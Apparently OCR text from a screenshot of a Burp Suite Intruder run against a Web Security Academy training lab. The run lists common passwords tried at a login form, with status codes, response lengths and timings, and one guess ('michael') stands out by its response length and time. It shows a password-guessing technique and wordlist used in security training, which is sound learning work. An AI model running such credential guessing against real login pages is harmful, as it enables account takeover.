 Attack Save
4. Intruder attack of https://0a3f006303b1c0a280aa3f4800890034.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
24 michael 200 516 3162
0 200 197 3240
5 123456789 200 195 3240
9 1234567 200 197 3240
1 123456 200 483 3292
2 password 200 482 3292
3 12345678 200 444 3292
4 qwerty 200 444 3292
6 12345 200 445 3292
7 1234 3292
8 111111 3292
10 dragon 3292
11 123123 3292
12 baseball 3292
13 abc123 3292
14 football 3292
15 monkey 3292
16 letmein 3292
17 shadow 3292
18 master 3292
19 666666 3292
20 qwertyuiop 3292
21 123321 3292
22 mustang 3292
23 1234567890 3292
25 654321 3292
26 superman 3292
27 1qaz2wsx 3292
28 7777777 3292
29 121212 3292
30 000000 3292
31 qazwsx 3292
32 123qwe 3292
33 killer 3292
34 trustno1 3292
Result 24 | Intruder attack
Payload: michael
Status code: 200
Length: 3162
Timer: 516
Previous
Next
Request Response
Pretty Raw Hex Render Hackvertor
\n
Login
Username
Password
Somthiong intresting in this
responce.
Request Response
Finished